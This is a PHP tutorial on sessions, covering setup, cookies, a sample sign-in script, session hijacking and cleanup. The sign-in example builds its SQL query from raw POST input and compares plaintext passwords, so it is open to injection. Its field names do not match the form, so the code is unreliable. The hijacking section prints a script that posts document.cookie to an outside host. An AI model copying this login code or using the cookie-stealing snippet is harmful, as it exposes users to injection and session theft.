
You may want to first read about the difference between a session and a cookie.
Enable sessions
You will first want to ensure that your implication of PHP has sessions enabled. This can be done with the php -i command.
~]$ php -i
Session Support => enabled
Starting a session
Add ob_start(); and session_start(); to the pages that you want to use sessions.
AVOID TROUBLE
ob_start(); and session_start(); must be include in every PHP page that will use sessions.
ob_start(); and session_start(); should be the very first markup in every PHP page (e.g. lines 1 and 2).
<?php
ob_start();
session_start();
?>
When navigating to a page that includes session_start, a cookie will be created in the web browser with a unique session ID number.

You can now use var_dump or print_r to output the content of the $_SESSION array.
print_r ($_SESSION);
Which should just return an empty array, since no session keys have been set.
Array ( )
Session files
Session files are typically stored at /var/lib/php/session on your web server and will be owned by apache or www-data, defined by session.save_path in your php.ini file. The files are empty (0 bytes), and the file name will match the session ID of the cookie in your browser.
~]$ ls -l /tmp
-rw-------. 1 www-data www-data 0 Feb 12 12:28 sess_j057t7hrv9d71p1vt1b010e080
Multiple domains
By default, PHP is configured so that sessions are unique to a domain. For example, if a session is started on www.example.com, the session would not be valid for sso.example.com, and vice versa. If you have two or more domains, and you want a session created on one domain to be valid for another domain, in your php.ini file, set the session.cookie_domain directive to exclude the domain prefix (www, sso, et cetera).
session.cookie_domain = ".freekb.net"
Session ID
Here is how you could create the session ID variable. Refer to Creating a Session ID using session_id.
<?php
ob_start();
session_start();
$_SESSION['id'] = session_id();
?>
Sign in page
Let's create a simple Sign In page named signin.php. The Sign In page will gather the username and password and send the request over to check.php.
<form method="post" action="check.php">
<input type="text" name="MyUsername">
<input type="text" name="MyPassword">
<input type="submit">
</form>
The check.php page will determine if the username and password are valid. Ensure that session_start() is the very first line of code on your page. This is a very simple, and not very secure example. In a production environment, the check.php page would be much more secure. If the username and password exist in the authentication table, the Session ID is set, and the user is redirected to the private.php page. If the username and password do not exist in the authentication table, the user is redirected to the signin_error.php page.
<?php
ob_start();
session_start();
$myusername = $_POST['myusername'];
$mypassword = $_POST['mypassword'];
$count = $con->query("SELECT count(*) FROM authentication where username='$myusername' and password='$mypassword'")->fetchColumn();
if ($count==1)
{
$_SESSION['id'] = session_id();
header("location:private.php");
}
else
{
header("location:signin_error.php");
}
Prevent Session Hijacking
By default, the session.cookie_httponly option in the php.ini file is set to Off. This is problematic, as it would allow a malicious users to use the following Javascript to obtain your session ID numbers, which is an entry point for the malicious users to potentially obtain sensitive data. For this reason, it makes sense to set session.cookie_httponly to On in your php.ini file.
<script>
$.post(
"https://www.example.com/sessions.php",
{cookies: document.cookie}
)
</script>
Destroying Sessions
This code removes the session cookie from the users computer.
<?php
$params = session_get_cookie_params();
setcookie(session_name(), '', 0, $params['path'], $params['domain'], $params['secure'], isset($params['httponly']));
session_destroy();
session_write_close();
?>
If the user does not sign out, the cookie will be removed from their computer when they close every browser tab.

Removing the cookie from the users computer will not remove the file with the session ID from the web server. The following cron job will delete file in the /var/lib/php/session directory that are greater than 1 day old.
00 01 * * * find /var/lib/php/session/* -mtime 1 -exec rm {} \;
Did you find this article helpful?
If so, consider buying me a coffee over at 